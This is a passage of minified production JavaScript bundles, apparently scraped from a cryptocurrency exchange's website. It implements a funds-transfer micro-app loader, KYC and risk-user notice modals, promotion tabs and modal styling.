approved."}),(0,n.jsx)(a.SP,{label:ei,children:(0,n.jsx)(s.Y,{max:t,min:0,placeholder:"Enter",value:M,hideControls:!0,onChange:Q})}),(0,n.jsx)(c.i,{className:b.slider_wrapper,value:Z,marks:X,onChange:$,min:0,max:100}),(0,n.jsx)(a.SP,{label:H?(0,n.jsx)(d.O,{h:18,w:120}):O,children:H?(0,n.jsx)(d.O,{radius:"6px",h:40,w:"100%"}):(0,n.jsx)(a.II,{placeholder:"Enter",value:D,rightSection:G,onChange:ee})}),(0,n.jsx)(u.X,{checked:T,onChange:et,label:en})]}),(0,n.jsx)(l.u_.Footer,{children:(0,n.jsx)("div",{className:b.footer_content,children:(0,n.jsxs)("div",{className:b.footer_buttons,children:[(0,n.jsx)(r.z,{type:"secondary",onClick:j,children:"Cancel"}),(0,n.jsx)(r.z,{disabled:!T||!D,loading:U,onClick:K,children:"Submit"})]})})})]})}):null}},83626:function(e,t,i){"use strict";i.d(t,{z:function(){return s}});var n=i(97458),o=i(37667),r=i(8023),l=i(76690);let a={name:"funds_transfer",entry:"https://static.panpno.com/micro-fe/prod/funds_transfer/index.html",container:"#gate_funds_transfer_container"};class s extends o.Component{async loadMicroApp(){if(window.showAccountTransferNoty=()=>{l.k.info("it is a empty function")},document.querySelector(a.container)){let e=(await Promise.all([i.e(5683),i.e(877),i.e(7556),i.e(3515),i.e(8229),i.e(5602),i.e(401),i.e(3839)]).then(i.bind(i,3839))).loadMicroApp({...a,props:{g_lang:r.Jz[this.props.locale]||"en",lang_prefix:this.props.langPrefix,theme:this.props.isDark?"dark":"light",isUkLimit:this.props.isUkLimit,isItalyLimit:this.props.isItalyLimit,isNotsNeedNotificationProvider:this.props.isNotsNeedNotificationProvider}},{sandbox:!1});null==e||e.mountPromise.then(()=>{this.setState({microApp:e,isMicroAppMounted:!0}),l.k.info("microApp mounted")}).catch(e=>{l.k.error("Error mounting microApp:",e)})}}componentDidMount(){this.state.microApp||this.props.hidden||this.loadMicroApp()}componentWillUnmount(){let{microApp:e}=this.state;if(e){var t,i,n,o,r;null==e||null===(r=e.unmount)||void 0===r||null===(o=r.call(e))||void 0===o||null===(n=o.then)||void 0===n||null===(i=n.call(o,()=>{console.log("microApp unmounted"),this.setState({isMicroAppMounted:!1})}))||void 0===i||null===(t=i.catch)||void 0===t||t.call(i,e=>{console.error("Error unmounting microApp:",e)})}}componentDidUpdate(e,t){let{microApp:i,isMicroAppMounted:n}=this.state;if(e.hidden&&!this.props.hidden){this.loadMicroApp();return}if((this.props.locale!==e.locale||this.props.langPrefix!==e.langPrefix||this.props.isDark!==e.isDark||this.props.isUkLimit!==e.isUkLimit||i!==t.microApp||this.props.isItalyLimit!==e.isItalyLimit||this.props.isNotsNeedNotificationProvider!==e.isNotsNeedNotificationProvider)&&n){var o;null==i||null===(o=i.update)||void 0===o||o.call(i,{props:{g_lang:r.Jz[this.props.locale]||"en",lang_prefix:this.props.langPrefix,theme:this.props.isDark?"dark":"light",isUkLimit:this.props.isUkLimit,isItalyLimit:this.props.isItalyLimit}})}}render(){return this.props.hidden?null:(0,n.jsx)("div",{id:"gate_funds_transfer_container",style:{display:"none"}})}constructor(e){super(e),this.state={microApp:null,isMicroAppMounted:!1}}}},76606:function(e,t,i){"use strict";i.d(t,{S:function(){return r}});var n=i(97458);let o=e=>{let{Icon:t,size:i,color:o,...r}=e;return(0,n.jsx)(t,{size:i||16,color:"default"===o?"":null!=o?o:"currentColor",...r})},r=e=>{let{iconList:t,code:i,...r}=e,l=t[i];return l?(0,n.jsx)(o,{Icon:l,...r}):(0,n.jsx)("span",{})}},99322:function(e,t,i){"use strict";i.d(t,{W:function(){return u}});var n=i(97458),o=i(37667),r=i(6020),l=i(11733),a=i(56299),s=i(79446),c=i(34136),d=i(4120);let u=()=>{let[e,t]=(0,o.useState)(!1),{complianceCheck:i}=(0,c.J)({enableRequest:!0}),u=(0,o.useMemo)(()=>{var e;return null==i?void 0:null===(e=i.limit)||void 0===e?void 0:e.gray_tax_area_toast},[i]),p=u&&1===u.is_show;(0,d.P)(()=>{if(p&&u)try{let e="gray_tax_area_toast_shown",i=window.localStorage.getItem(e),n=Date.now();(!i||r(n).diff(Number(i))>864e5)&&(t(!0),window.localStorage.setItem(e,String(n)))}catch(e){t(!0)}},[p,u]);let h=(null==u?void 0:u.can_close)===1,m=(null==u?void 0:u.title)||"Dear user",f=(null==u?void 0:u.content)||"",_=(null==u?void 0:u.btn_text)||"OK",g=(null==u?void 0:u.url)||"",x=(0,o.useCallback)(()=>{h&&t(!1)},[h]),v=(0,o.useCallback)(()=>{g&&(window.location.href=g),t(!1)},[g]);return p&&u?(0,n.jsxs)(l.u_,{opened:e,onClose:x,title:m,closeOnClickOutside:h,h5FixedBottom:!0,type:"sm",styles:{footer:{display:"flex",justifyContent:"center"},header:{fontSize:"20px"},content:{"@media (min-width: 539px)":{paddingTop:"0px",paddingBottom:"16px"}}},children:[f&&(0,n.jsx)("div",{dangerouslySetInnerHTML:{__html:s.sanitize(f)}}),(0,n.jsx)(l.u_.Footer,{children:(0,n.jsx)(a.z,{type:"primary",fullWidth:!0,onClick:v,styles:{label:{whiteSpace:"normal"},root:{backgroundColor:"var(--color-cmpt-button-primary)","&:hover":{backgroundColor:"var(--color-cmpt-button-primary)!important"}}},children:_})})]}):null}},48188:function(e,t,i){"use strict";i.d(t,{m:function(){return f}});var n=i(97458),o=i(10385),r=i(91),l=i(77574),a=i(61092),s=i(8517),c=i(36492),d=i(71760),u=i(37667);i(74358);var p=i(43459);let h={"/rewards_hub_/competition/center":"FLZX_Futures_growth_20241118","/rewards_hub_/referral":"FLZX_Futures_growth_20241119","/competition/center_/rewards_hub":"event_centerpc_futures_20241119","/competition/center_/referral":"event_centerpc_futures_growth_20241119","/referral_/rewards_hub":"YYFY_Futures_20241119","/referral_/competition/center":"YYFY_Futures_growth_20241118"},m=()=>({root:{"@media (max-width: 996px)":{padding:"0 12px"}}}),f=e=>{let{defaultDark:t=!1,className:i,affiliate:f={isShowAffiliate:!1,affiliateUrl:"/referral/affiliate",affiliateJump:()=>{}},broker:g={isShowBroker:!1,brokerUrl:"/referral/broker",brokerText:"Broker",brokerJump:()=>{}},eventName:x}=e,v=(0,p.R9)(),y=(0,s.rZ)(),{pathname:w,locale:b,push:k}=(0,d.useRouter)(),C=(0,u.useRef)(null),j=t||"dark"===y.colorScheme,{t:S}=(0,c.$G)("header"),{isShowAffiliate:N,affiliateUrl:I,affiliateJump:P}=f,{isShowBroker:E,brokerUrl:M,brokerText:z,brokerJump:Z}=g,D="/referral"===w?m():{},A=(0,u.useMemo)(()=>{let e=[{name:"header.promotions.giveaways.title",href:"/rewards_hub",isShowArrow:!1,eventParams:{button_name:"rewards_toptab_click"}},{name:"HeaderActivityCenter",href:"/competition/center",isShowArrow:!1,eventParams:{button_name:"ctivity_toptab_click"}},{name:"home.promotions.ReferralTittle",href:"/referral",isShowArrow:!1,eventParams:{button_name:"friends_toptab_click"}}];return N&&e.push({name:"home.promotions.AffiliateTittle",href:I,isShowArrow:!0}),E&&e.push({name:z,href:M,isShowArrow:!0}),e},[I,z,M,N,E]),T=(e,t,i,n)=>{let o=h["".concat(w,"_").concat(e)]||"",r="".concat(v).concat(e),a=(0,l.Sp)()?{title:t,gt_disable_intercept_jump:1}:{};if(i&&n&&window.collectEvent("beconEvent",i,n),e===M){Z();return}if(e===I){P();return}k({pathname:r,query:{...a,...o?{ch:o}:{}}})};return(0,u.useEffect)(()=>{if(C.current){let e=C.current.querySelector('[data-value="'.concat(w,'"]'));e&&e.scrollIntoView({behavior:"smooth",block:"nearest",inline:"start"})}},[w]),(0,n.jsx)(o.f6,{isDark:j,theme:{other:{lang:b||"en"}},uniqueScopeClass:"".concat(t?"growth_page_tab":""),emotionCache:"ar"===b?a.Q:void 0,children:(0,n.jsxs)("div",{className:"growth_page_tab",style:{position:"relative",zIndex:1},children:[(0,n.jsx)(r.mQ,{type:"primary",styles:{root:{display:"flex",justifyContent:"flex-start"},tabLabel:{display:"flex",alignItems:"center",fontSize:"16px","&:hover":{color:"var(--color-text-1)"}},...D},value:w,className:"".concat("page_tab-CVoI9J"," ").concat(i),children:(0,n.jsx)(r.mQ.List,{ref:C,className:"page_tab_list-ba449n",children:A.map((e,t)=>{let{name:i,href:o,isShowArrow:l,eventParams:a}=e;return(0,n.jsxs)(r.mQ.Tab,{"data-value":o,className:"page_tab_item-lIK7Cv",value:o,onClick:()=>T(o,S(i),x,a),children:[l&&(0,n.jsx)(_,{})," ",S(i)]},t)})})}),(0,n.jsx)("div",{className:"page_tab_bottom-x99qzd"})]})})};function _(){let{locale:e="en"}=(0,d.useRouter)();return(0,n.jsx)("svg",{className:"arrowSvg-dZD7Qx",style:{transform:"ar"===e?"rotateY(180deg)":"inherit"},width:"12",height:"12",viewBox:"0 0 12 12",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,n.jsx)("path",{d:"M2.93056 2.52734H9.30162M9.30162 2.52734V9.19473M9.30162 2.52734L1.625 10.2048",stroke:"var(--color-text-3)",strokeWidth:"1.8"})})}},94652:function(e,t,i){"use strict";i.d(t,{n:function(){return o}});var n=i(97458);let o=(0,i(37667).memo)(function(e){let{icon:t,className:i="",...o}=e;return(0,n.jsx)("svg",{className:"iconpark-icon ".concat(i),...o,children:(0,n.jsx)("use",{href:"#".concat(t)})})})},90218:function(e,t,i){"use strict";i.d(t,{r:function(){return g},f:function(){return m}});var n=i(97458),o=i(11733),r=i(56299),l=i(71760),a=i(79966),s=i(37667),c=i(71998),d=i(50904);let u=()=>{window.collectEvent&&window.collectEvent("beconEvent","kyc_upgrade_kyc2_verify_now",{button_name:"upgrade_kyc2_pop_ups"})},p=e=>{let t=new Date;return t.setTime(t.getTime()+36e5*e),t},h=()=>{let e=window.location.search,t={};if(-1!==e.indexOf("?")){let i=e.substr(1).split("&");for(let e=0;e<i.length;e++){let[n,o]=i[e].split("=");t[n]=(0,d.e)(o)}}return t};function m(){let e=!1,t=!1,i=!1,n={versions:function(){let e=navigator.userAgent;return navigator.appVersion,{trident:e.indexOf("Trident")>-1,presto:e.indexOf("Presto")>-1,webKit:e.indexOf("AppleWebKit")>-1,gecko:e.indexOf("Gecko")>-1&&-1==e.indexOf("KHTML"),mobile:!!e.match(/AppleWebKit.*Mobile.*/),ios:!!e.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),android:e.indexOf("Android")>-1||e.indexOf("Adr")>-1,iPhone:e.indexOf("iPhone")>-1,iPad:e.indexOf("iPad")>-1,webApp:-1==e.indexOf("Safari"),weixin:e.indexOf("MicroMessenger")>-1,isPhone:e.indexOf("isPhone")>-1}}(),language:navigator.language.toLowerCase()},o=h();return(n.versions.mobile||n.versions.android||n.versions.ios||n.versions.iPad)&&(1==+o.is_phone||"1"==o.is_phone||n.versions.isPhone)&&+o.device_type>0&&(n.versions.android||1==+o.device_type?(e=!0,i=!0):(n.versions.ios||2==+o.device_type)&&(e=!0,t=!0)),{inApp:e,inIos:t,inAndroid:i}}let f=a.ZP.div.withConfig({displayName:"KYCNoticeModal__ModalContentStyle",componentId:"sc-4dcd62c5-0"})(["font-size:16px;line-height:1.5;margin-top:8px;& a{color:var(--color-brand-1);}"]),_=a.ZP.p.withConfig({displayName:"KYCNoticeModal__ContentItem",componentId:"sc-4dcd62c5-1"})(["text-align:left;width:100%;padding-bottom:4px;"]),g=e=>{var t,i,a;let{t:d,kyc_toast:g}=e,{locale:x="en"}=(0,l.useRouter)(),[v,y]=(0,s.useState)(!0),[w,b]=(0,s.useState)({inApp:!1,inAndroid:!1,inIos:!1}),[k,C]=(0,s.useState)({});(0,s.useEffect)(()=>{let{inApp:e,inAndroid:t,inIos:i}=m();b({inApp:e,inAndroid:t,inIos:i}),C(h())},[]);let{inApp:j,inAndroid:S,inIos:N}=w,I=()=>{var e,t,i,n;if(S){null===(e=window)||void 0===e||e.gateio.closeWebview();return}N&&202306151200>Number(k.ios_build)&&(null===(n=window)||void 0===n||null===(i=n.webkit)||void 0===i||null===(t=i.messageHandlers)||void 0===t||t.closeWebview.postMessage(null))},P=()=>{var e,t,i,n,o;if(S)null===(t=window)||void 0===t||null===(e=t.gateio)||void 0===e||e.openNative("kychome:com.gateio.kyclib.kyc.KycTypeActivity","");else if(N){let e=202306151200>Number(k.ios_build)?"U2VjdXJpdHlDZW50ZXJWaWV3Q29udHJvbGxlcg==":"kyc";null===(o=window)||void 0===o||null===(n=o.webkit)||void 0===n||null===(i=n.messageHandlers)||void 0===i||i.openNative.postMessage({url:e,data:""})}};(0,s.useEffect)(()=>{(null==g?void 0:g.show_kyc_upgrade_notice)&&!(0,c.getCookie)("kyc_upgrade_within_shelf_life")&&((0,c.setCookie)("kyc_upgrade_within_shelf_life","1",{expires:p(12),path:"/",secure:!0}),y(!0))},[null==g?void 0:g.show_kyc_upgrade_notice]),(0,s.useEffect)(()=>{if(null==g?void 0:g.is_risk_user){if((null==g?void 0:g.risk_user_guide_frequency)!==0){if((0,c.getCookie)((null==g?void 0:g.risk_user_guide_cookie_key)||"RISK_IP_USER"))return;(0,c.setCookie)((null==g?void 0:g.risk_user_guide_cookie_key)||"RISK_IP_USER","1",{expires:p((null==g?void 0:g.risk_user_guide_frequency)||0),path:"/",secure:!0})}y(!0)}},[null==g?void 0:g.is_risk_user,null==g?void 0:g.risk_user_guide_cookie_key,null==g?void 0:g.risk_user_guide_frequency]);let E=(0,s.useMemo)(()=>({RISK_USER:{en:{title:d("Dear User"),descList:[null==g?void 0:g.risk_user_guide_msg],withCloseButton:(null==g?void 0:g.risk_user_guide_be_closed)===1,operation:[{type:"primary",label:d("kyc.upgrade.button"),actionClick:()=>{if(u(),!j){window.location.href=(null==g?void 0:g.risk_user_guide_url)||"/myaccount/kyc_home";return}try{I(),function(e){var t,i,n,o,r,l,a,s,c;let{risk_user_guide_url:d,inAndroid:u,inIos:p,urlData:h,t:m}=e;if(null==d?void 0:d.includes("h5_kyc3_v1")){u?null===(t=window.gateio)||void 0===t||t.openWebUrl("".concat(window.location.origin,"/").concat(d),m("kyc_k3"),"DEFAULT","DEFAULT"):p&&(null===(r=window)||void 0===r||null===(o=r.webkit)||void 0===o||null===(n=o.messageHandlers)||void 0===n||null===(i=n.openWebUrl)||void 0===i||i.postMessage({url:d,title:m("kyc_k3")}));return}if(u)null===(l=window.gateio)||void 0===l||l.openNative("kychome:com.gateio.kyclib.kyc.KycTypeActivity","");else if(p){let e=202306151200>Number(h.ios_build)?"U2VjdXJpdHlDZW50ZXJWaWV3Q29udHJvbGxlcg==":"kyc";null===(c=window.webkit)||void 0===c||null===(s=c.messageHandlers)||void 0===s||null===(a=s.openNative)||void 0===a||a.postMessage({url:e,data:""})}}({risk_user_guide_url:(null==g?void 0:g.risk_user_guide_url)||"",inAndroid:S,inIos:N,urlData:k,t:d})}catch(e){console.log("error opening kyc2， ",e)}}}]}},KYC_UPGRADE:{en:{title:d("Dear User"),descList:[d("kyc.upgrade.tip")],operation:[{type:"primary",label:d("kyc.upgrade.button"),actionClick:()=>{if(u(),!j){window.location.href="/myaccount/kyc2";return}try{I(),P()}catch(e){console.log("error opening kyc2， ",e)}}}]}}}),[d,null==g?void 0:g.risk_user_guide_msg,null==g?void 0:g.risk_user_guide_be_closed,null==g?void 0:g.risk_user_guide_url,j,I,S,N,k,P]),M=(0,s.useMemo)(()=>{var e,t,i,n,o,r;return(null==g?void 0:g.is_risk_user)?null!==(i=null===(e=E.RISK_USER)||void 0===e?void 0:e[x])&&void 0!==i?i:null===(t=E.RISK_USER)||void 0===t?void 0:t.en:(null==g?void 0:g.show_kyc_upgrade_notice)?null!==(r=null===(n=E.KYC_UPGRADE)||void 0===n?void 0:n[x])&&void 0!==r?r:null===(o=E.KYC_UPGRADE)||void 0===o?void 0:o.en:void 0},[null==g?void 0:g.is_risk_user,null==g?void 0:g.show_kyc_upgrade_notice,E,x]);return(null===(t=[null==g?void 0:g.show_kyc_upgrade_notice,null==g?void 0:g.is_risk_user].filter(Boolean))||void 0===t?void 0:t.length)>0?(0,n.jsxs)(o.u_,{h5FixedBottom:!0,closeOnClickOutside:!1,opened:v,onClose:()=>y(!1),title:null==M?void 0:M.title,withCloseButton:null==M?void 0:M.withCloseButton,breakpoints:[{maxWidth:992,size:"sm"},{minWidth:992,size:"md"}],children:[(0,n.jsx)(f,{children:null==M?void 0:null===(i=M.descList)||void 0===i?void 0:i.map(e=>(0,n.jsx)(_,{children:e},e))}),(null==M?void 0:M.operation)?(0,n.jsx)(o.u_.Footer,{children:null==M?void 0:null===(a=M.operation)||void 0===a?void 0:a.map(e=>{var t,i,o;let{type:l="primary",label:a,actionClick:s}=e;return(0,n.jsx)(r.z,{fullWidth:(null==M?void 0:null===(t=M.operation)||void 0===t?void 0:t.length)<=1,type:l,onClick:s,styles:{root:{width:(null==M?void 0:null===(i=M.operation)||void 0===i?void 0:i.length)>1?"100%":"",marginRight:(null==M?void 0:null===(o=M.operation)||void 0===o?void 0:o.length)>1?"16px":"0px"}},children:a},a)})}):null]}):null}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/gui-module-e5fdce91-5f0551e11d7b0d47.js
body_size: 25921
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6635],{11733:function(e,o,t){t.d(o,{mz:function(){return p},u_:function(){return O}});var r=t(20750),n=t(37667),a=t.n(n),i=t(46782),c=t(90257),l=t(67966),_=t(83483),s=t(88904),d=t(59580),E=["size","p","noFooter","styles","classNames","type","className","breakpoints","h5FixedBottom","applyColorVariable"],u=function(e){var o=e.size,t=e.p,n=e.noFooter,c=e.styles,l=e.classNames,u=e.type,O=e.className,x=e.breakpoints,T=e.h5FixedBottom,g=e.applyColorVariable,v=(0,r.Kd)(e,E),A=a().Children.map((0,s.A)(e.children),function(e){return a().isValidElement(e)&&e.type===p?null:e}),L=(0,_.Jf)({type:void 0===u?"md":u,breakpoints:void 0===x?[]:x,h5FixedBottom:void 0!==T&&T},{styles:void 0===c?{}:c,classNames:void 0===l?{}:l,name:"GateModal"}),I=L.classes,f=L.cx,C=a().Children.map((0,s.A)(e.children),function(e){return a().isValidElement(e)&&e.type===p?a().cloneElement(e,{className:f(I.footer,e.props.className)}):null});return a().createElement(i.u,(0,r.Zj)((0,r.Zj)({centered:!0,"data-no-footer":n||void 0,transition:{in:{opacity:1,transform:"var(--modal-transition-in-transform)"},out:{opacity:0,transform:"var(--modal-transition-out-transform)"},common:{transformOrigin:"var(--modal-transformOrigin)"},transitionProperty:"transform, opacity"}},v),{},{style:(0,r.Zj)((0,r.Zj)({},(0,_.FD)({size:o,p:t})),v.style),classNames:I,className:f(void 0===O?"":O,d.X2,void 0!==g&&g?d.kK:void 0)}),a().createElement(a().Fragment,null,a().createElement("div",{className:I.content},A),C))},p=function(e){return a().createElement(c.x,(0,r.Zj)({component:"div"},e))};u.Footer=p;var O=(0,l.F)(u)},83483:function(e,o,t){t.d(o,{FD:function(){return x},Jf:function(){return p},kR:function(){return O}});var r,n=t(20750),a=t(96521),i=t(59580),c=t(39642),l=Object.values(c.s).reduce(function(e,o){return e[o]="none",e},{}),_=(r={},(0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)(r,c.s.MODAL_CORE_PADDING,"24px"),c.s.MODAL_BG,"var(--gui-color-card-4)"),c.s.MODAL_HEADER_COLOR,"var(--gui-color-text-1)"),c.s.MODAL_CONTENT_COLOR,"var(--gui-color-text-2)"),c.s.MODAL_CLOSE_BUTTON_SIZE,"16px"),c.s.MODAL_HEADER_FONTSIZE,"20px"),c.s.MODAL_HEADER_FONTWEIGHT,600),c.s.MODAL_HEADER_LINE_HEIGHT,"normal"),c.s.MODAL_CONTENT_FONTSIZE,"14px"),c.s.MODAL_CONTENT_FONTWEIGHT,400),(0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)(r,c.s.MODAL_CONTENT_LINE_HEIGHT,1.5),c.s.MODAL_HEADER_PADDING_INLINE_START,"var(".concat(c.s.MODAL_CORE_PADDING,")")),c.s.MODAL_HEADER_PADDING_INLINE_END,"64px"),c.s.MODAL_HEADER_PADDING_BOTTOM,"16px"),c.s.MODAL_HEADER_PADDING_TOP,"var(".concat(c.s.MODAL_CORE_PADDING,")")),c.s.MODAL_RADIUS,"8px"),c.s.MODAL_CONTENT_PADDING,"12px var(".concat(c.s.MODAL_CORE_PADDING,") 16px var(").concat(c.s.MODAL_CORE_PADDING,")")),c.s.MODAL_FOOTER_PADDING,"16px var(".concat(c.s.MODAL_CORE_PADDING,") var(").concat(c.s.MODAL_CORE_PADDING,") var(").concat(c.s.MODAL_CORE_PADDING,")"))),s=function(e){var o=e.type;return(0,i.nY)({root:(0,n.Zj)((0,n.Zj)({},l),_)},(0,n.Zj)((0,n.Zj)((0,n.Zj)({},"lg"===o?{root:(0,n._x)({},c.s.MODAL_SIZE,"840px")}:{}),"md"===o?{root:(0,n._x)({},c.s.MODAL_SIZE,"588px")}:{}),"sm"===o?{root:(0,n._x)({},c.s.MODAL_SIZE,"384px")}:{}))},d=function(e){var o=e.type;return function(){return(0,i.nY)(s({type:o}),{root:{"--modal-transition-in-transform":"scale(1)","--modal-transition-out-transform":"scale(.9) translateY(-10px)","--modal-transformOrigin":"center center"},overlay:{opacity:"1 !important",backgroundColor:"var(--gui-color-bg-4) !important"},inner:{padding:"24px",overflow:"hidden"},title:{marginRight:0,lineHeight:"inherit",fontFamily:"inherit",display:"-webkit-box","-webkit-box-orient":"vertical","-webkit-line-clamp":"2",textOverflow:"ellipsis",overflow:"hidden"},modal:{width:"var(".concat(c.s.MODAL_SIZE,")"),borderRadius:"var(".concat(c.s.MODAL_RADIUS,")"),background:"var(".concat(c.s.MODAL_BG,")"),padding:"0 !important",maxHeight:"min(100%, 760px)",height:"min-content",display:"flex",flexDirection:"column"},header:{marginRight:0,color:"var(".concat(c.s.MODAL_HEADER_COLOR,")"),fontFamily:"inherit",fontSize:"var(".concat(c.s.MODAL_HEADER_FONTSIZE,")"),fontWeight:"var(".concat(c.s.MODAL_HEADER_FONTWEIGHT,")"),lineHeight:"var(".concat(c.s.MODAL_HEADER_LINE_HEIGHT,")"),paddingInlineStart:"var(".concat(c.s.MODAL_HEADER_PADDING_INLINE_START,")"),paddingInlineEnd:"var(".concat(c.s.MODAL_HEADER_PADDING_INLINE_END,")"),paddingBottom:"var(".concat(c.s.MODAL_HEADER_PADDING_BOTTOM,")"),paddingTop:"var(".concat(c.s.MODAL_HEADER_PADDING_TOP,")"),marginBottom:0,display:"grid",gridTemplateRows:"minmax(min-content, 8px)"},footer:{padding:"var(".concat(c.s.MODAL_FOOTER_PADDING,")")},body:{padding:0,display:"flex",flexDirection:"column",flex:1,overflow:"hidden"},content:{padding:"var(".concat(c.s.MODAL_CONTENT_PADDING,")"),fontSize:"var(".concat(c.s.MODAL_CONTENT_FONTSIZE,")"),fontWeight:"var(".concat(c.s.MODAL_CONTENT_FONTWEIGHT,")"),lineHeight:"var(".concat(c.s.MODAL_CONTENT_LINE_HEIGHT,")"),color:"var(".concat(c.s.MODAL_CONTENT_COLOR,")"),overflowY:"scroll","[data-no-footer] &":{paddingBottom:"var(".concat(c.s.MODAL_CORE_PADDING,")")},scrollbarWidth:"thin",scrollbarColor:"var(--color-icon-4) transparent",margin:"0 1px","&::-webkit-scrollbar":{width:"4px"},"&::-webkit-scrollbar-thumb":{background:"var(--color-icon-4)",borderRadius:"10px"}},close:{zIndex:1,height:"var(".concat(c.s.MODAL_CLOSE_BUTTON_SIZE,")"),minHeight:"var(".concat(c.s.MODAL_CLOSE_BUTTON_SIZE,")"),width:"var(".concat(c.s.MODAL_CLOSE_BUTTON_SIZE,")"),minWidth:"var(".concat(c.s.MODAL_CLOSE_BUTTON_SIZE,")"),padding:"4px",position:"absolute",right:"24px",top:"24px",color:"var(--gui-color-icon-3)","&:hover":{background:"transparent"},"&:focus-visible":{outline:"none"},"&::before":{position:"absolute",content:'""',height:"85px",width:"7px",backgroundColor:"currentColor",transform:"rotate(45deg) scale(0.2)"},"&::after":{position:"absolute",content:'""',height:"85px",width:"7px",backgroundColor:"currentColor",transform:"rotate(-45deg) scale(0.2)"},">svg":{width:"var(".concat(c.s.MODAL_CLOSE_BUTTON_SIZE,")"),height:"var(".concat(c.s.MODAL_CLOSE_BUTTON_SIZE,")"),opacity:0}}})}},E=function(){var e;return[{maxWidth:540,styles:{root:(e={},(0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)(e,c.s.MODAL_CORE_PADDING,"24px"),c.s.MODAL_HEADER_FONTSIZE,"16px"),c.s.MODAL_HEADER_FONTWEIGHT,500),c.s.MODAL_HEADER_LINE_HEIGHT,"normal"),c.s.MODAL_HEADER_PADDING_INLINE_END,"48px"),c.s.MODAL_HEADER_PADDING_BOTTOM,"8px"),c.s.MODAL_ONLY_HEADER_PADDING,"24px 44px 8px 24px"),c.s.MODAL_ONLY_HEADER_FONTSIZE,"16px"),c.s.MODAL_ONLY_HEADER_FONTWEIGHT,500),c.s.MODAL_CONTENT_PADDING,"8px 24px"),(0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)(e,c.s.MODAL_ONLY_CONTENT_PADDING,"24px 24px 0px 24px"),c.s.MODAL_CONTENT_FONTSIZE,"14px"),c.s.MODAL_CONTENT_FONTWEIGHT,400),c.s.MODAL_CONTENT_LINE_HEIGHT,1.5),c.s.MODAL_FOOTER_PADDING,"16px 24px 24px 24px"),c.s.MODAL_ONLY_CONTENT_FOOTER_PADDING,"16px 24px 24px 24px"))}}]},u=function(){var e;return[{maxWidth:540,styles:(0,i.nY)(E()[0].styles,{root:(e={},(0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)(e,c.s.MODAL_RADIUS,"12px 12px 0 0"),c.s.MODAL_HEADER_FONTSIZE,"16px"),c.s.MODAL_HEADER_FONTWEIGHT,600),c.s.MODAL_HEADER_LINE_HEIGHT,"normal"),c.s.MODAL_HEADER_PADDING,"24px 48px 8px 16px"),c.s.MODAL_ONLY_HEADER_PADDING,"24px 48px 8px 16px"),c.s.MODAL_ONLY_HEADER_FONTSIZE,"16px"),c.s.MODAL_ONLY_HEADER_FONTWEIGHT,600),c.s.MODAL_CONTENT_PADDING,"8px 16px"),c.s.MODAL_ONLY_CONTENT_PADDING,"24px 24px 0px 24px"),(0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)(e,c.s.MODAL_FOOTER_PADDING,"16px"),c.s.MODAL_ONLY_CONTENT_FOOTER_PADDING,"16px"),"--modal-transition-in-transform","translateY(0)"),"--modal-transition-out-transform","translateY(100%)"),"--modal-transformOrigin","bottom")),content:{flex:1},inner:{padding:"0 !important",overflowX:"hidden",alignItems:"flex-end"},modal:{margin:0,width:"100%",minHeight:"40vh",maxHeight:"calc(100vh - 24px)"}})}]},p=(0,a.k)(function(e,o){var t=o.type,r=o.breakpoints,a=o.h5FixedBottom;return(0,i.bd)(d({type:t}),{},[].concat((0,n.u)(a?u():E()),(0,n.u)(r)),i.v)}),O=function(e){var o=e.type,t=e.breakpoints,r=e.h5FixedBottom;return(0,i.bd)(d({type:o}),{},[].concat((0,n.u)(r?u():E()),(0,n.u)(t)),i.v)},x=function(e){var o=e.size,t=e.p;return(0,n._x)((0,n._x)({},c.s.MODAL_SIZE,o&&((0,i.HD)(o)?o:"".concat(o,"px"))),c.s.MODAL_CORE_PADDING,t&&"".concat(t,"px"))}},92448:function(e,o,t){t.d(o,{$i:function(){return p},JD:function(){return x},RC:function(){return O}});var r=t(20750),n=t(37667),a=t.n(n),i=t(61308),c=t(55433),l=t(83483),_=t(11733),s=t(88904),d=t(59580),E=["modalProps"],u=["type","breakpoints","h5FixedBottom"],p=function(e){var o=e.modalProps,t=(0,r.Kd)(e,E);return a().createElement(i.$,(0,r.Zj)((0,r.Zj)({},t),{},{modalProps:(0,r.Zj)({centered:!0},void 0===o?{}:o)}))};function O(e){return function(o){var t,r,n,i,c=(0,s.A)(e(o)),d=(0,l.Jf)({type:o.innerProps.type||"md",breakpoints:[],h5FixedBottom:!1},{name:"GateModal",styles:null!==(t=null==o||null===(r=o.innerProps)||void 0===r?void 0:r.styles)&&void 0!==t?t:{},classNames:null!==(n=null==o||null===(i=o.innerProps)||void 0===i?void 0:i.classNames)&&void 0!==n?n:{}}),E=d.cx,u=d.classes,p=a().Children.map(c,function(e){return a().isValidElement(e)&&e.type===_.mz?a().cloneElement(e,{className:E(u.footer,e.props.className)}):null}),O=a().Children.map(c,function(e){return a().isValidElement(e)&&e.type===_.mz?null:e});return a().createElement(a().Fragment,null,a().createElement("div",{className:u.content},O),p)}}var x=function(){for(var e=arguments.length,o=Array(e),t=0;t<e;t++)o[t]=arguments[t];var n=o[0],a=n.type,i=void 0===a?"md":a,_=n.breakpoints,s=n.h5FixedBottom,E=(0,r.Kd)(n,u),p=(0,l.kR)({type:i,breakpoints:void 0===_?[]:_,h5FixedBottom:void 0!==s&&s});(0,c.m6)((0,r.Zj)((0,r.Zj)({},E),{},{innerProps:(0,r.Zj)((0,r.Zj)({},n.innerProps),{},{type:i}),styles:(0,d.nY)(E.styles||{},p),size:n.size}))}},39642:function(e,o,t){t.d(o,{s:function(){return r}});var 